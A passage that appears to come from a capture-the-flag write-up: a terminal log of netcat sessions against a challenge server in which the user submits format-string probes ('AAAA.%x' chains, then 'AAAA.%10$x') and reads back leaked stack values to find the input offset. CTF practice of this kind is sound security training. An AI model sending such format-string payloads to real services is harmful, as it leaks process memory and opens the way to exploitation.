 keramas@YoRHa:~/Downloads$ nc 163.172.176.29 9035
Hello baby pwner, whats your name?
Derplander
Ok cool, soon we will know whether you pwned it or not. Till then Bye Derplander
keramas@YoRHa:~/Downloads$ nc 163.172.176.29 9035
Hello baby pwner, whats your name?
AAAA.%x
Ok cool, soon we will know whether you pwned it or not. Till then Bye AAAA.8048914
keramas@YoRHa:~/Downloads$ nc 163.172.176.29 9035
Hello baby pwner, whats your name?
AAAA.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
Ok cool, soon we will know whether you pwned it or not. Till then Bye AAAA.8048914.fffc74b
8.1.f740f5e8.36c.f7415618.fffc7764.fffc7504.fffc7500.41414141.2e78252e.252e7825.78252e78.2
e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.2
52e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.7
8252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78
keramas@YoRHa:~/Downloads$ nc 163.172.176.29 9035
Hello baby pwner, whats your name?
AAAA.%10$x
Ok cool, soon we will know whether you pwned it or not. Till then Bye AAAA.41414141